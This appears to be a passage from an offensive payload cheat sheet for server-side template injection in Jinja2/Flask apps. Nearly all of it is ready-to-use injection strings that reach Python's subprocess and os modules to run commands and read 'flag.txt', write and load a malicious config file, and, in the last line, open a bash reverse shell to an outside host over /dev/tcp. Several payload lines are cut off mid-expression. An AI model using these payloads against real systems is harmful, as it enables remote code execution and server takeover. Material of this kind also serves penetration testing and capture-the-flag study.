 Exploit the SSTI by calling subprocess.Popen
⚠️ the number 396 will vary depending of the application.
{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Exploit the SSTI by calling Popen without guessing the offset
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__in
Simply modification of payload to clean up output and facilitate command input (https://twitter.com/SecGus/status/1198976764351066113)
In another GET parameter include a variable named "input" that contains the command you want to run (For example: &input=ls)
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__in
Exploit the SSTI by writing an evil config file.
# evil config
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from subprocess import check_outpu
# load the evil config
{{ config.from_pyfile('/tmp/evilconfig.cfg') }}
# connect to evil host
{{ config['RUNCMD']('/bin/bash -c "/bin/bash -i >& /dev/tcp/x.x.x.x/8000 0>&1"',shell=True) }}